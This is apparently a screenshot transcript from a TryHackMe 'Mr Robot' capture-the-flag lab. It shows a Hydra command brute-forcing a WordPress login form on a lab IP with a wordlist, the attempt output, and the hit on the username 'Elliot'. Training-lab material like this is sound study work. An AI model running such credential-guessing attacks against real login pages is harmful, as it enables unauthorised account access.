 Hydra
File Actions Edit View Help
Nmap × GoBuster × Hydra ×
┌──(peer㉿Peer)-[~/thm/learn/mrrobot]
└─$ hydra -L fsocity.dic -p test 10.10.186.199 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username" -t 30 -I -f -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-05 10:42:04
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.186.199:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username
[ATTEMPT] target 10.10.186.199 - login "true" - pass "test" - 1 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.186.199 - login "false" - pass "test" - 2 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.186.199 - login "wikia" - pass "test" - 3 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.186.199 - login "from" - pass "test" - 4 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.186.199 - login "the" - pass "test" - 5 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.186.199 - login "now" - pass "test" - 6 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.186.199 - login "Wikia" - pass "test" - 7 of 858235 [child 6] (0/0)
[ATTEMPT] target 10.10.186.199 - login "extensions" - pass "test" - 8 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.186.199 - login "scss" - pass "test" - 9 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.186.199 - login "window" - pass "test" - 10 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.186.199 - login "http" - pass "test" - 11 of 858235 [child 10] (0/0)
[ATTEMPT] target 10.10.186.199 - login "var" - pass "test" - 12 of 858235 [child 11] (0/0)
[ATTEMPT] target 10.10.186.199 - login "page" - pass "test" - 13 of 858235 [child 12] (0/0)
[ATTEMPT] target 10.10.186.199 - login "Robot" - pass "test" - 14 of 858235 [child 13] (0/0)
[ATTEMPT] target 10.10.186.199 - login "Elliot" - pass "test" - 15 of 858235 [child 14] (0/0)
[ATTEMPT] target 10.10.186.199 - login "styles" - pass "test" - 16 of 858235 [child 15] (0/0)
[ATTEMPT] target 10.10.186.199 - login "and" - pass "test" - 17 of 858235 [child 16] (0/0)
[ATTEMPT] target 10.10.186.199 - login "document" - pass "test" - 18 of 858235 [child 17] (0/0)
[ATTEMPT] target 10.10.186.199 - login "mrrobot" - pass "test" - 19 of 858235 [child 18] (0/0)
[ATTEMPT] target 10.10.186.199 - login "com" - pass "test" - 20 of 858235 [child 19] (0/0)
[ATTEMPT] target 10.10.186.199 - login "ago" - pass "test" - 21 of 858235 [child 20] (0/0)
[ATTEMPT] target 10.10.186.199 - login "function" - pass "test" - 22 of 858235 [child 21] (0/0)
[ATTEMPT] target 10.10.186.199 - login "eps1" - pass "test" - 23 of 858235 [child 22] (0/0)
[ATTEMPT] target 10.10.186.199 - login "null" - pass "test" - 24 of 858235 [child 23] (0/0)
[ATTEMPT] target 10.10.186.199 - login "chat" - pass "test" - 25 of 858235 [child 24] (0/0)
[ATTEMPT] target 10.10.186.199 - login "user" - pass "test" - 26 of 858235 [child 25] (0/0)
[ATTEMPT] target 10.10.186.199 - login "Special" - pass "test" - 27 of 858235 [child 26] (0/0)
[ATTEMPT] target 10.10.186.199 - login "GlobalNavigation" - pass "test" - 28 of 858235 [child 27] (0/0)
[ATTEMPT] target 10.10.186.199 - login "images" - pass "test" - 29 of 858235 [child 28] (0/0)
[ATTEMPT] target 10.10.186.199 - login "net" - pass "test" - 30 of 858235 [child 29] (0/0)
[ATTEMPT] target 10.10.186.199 - login "push" - pass "test" - 31 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.186.199 - login "category" - pass "test" - 32 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.186.199 - login "Alderson" - pass "test" - 33 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.186.199 - login "lang" - pass "test" - 34 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.186.199 - login "nocookie" - pass "test" - 35 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.186.199 - login "ext" - pass "test" - 36 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.186.199 - login "his" - pass "test" - 37 of 858235 [child 2] (0/0)
[80][http-post-form] host: 10.10.186.199 login: Elliot password: test
[STATUS] attack finished for 10.10.186.199 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-05 10:42:05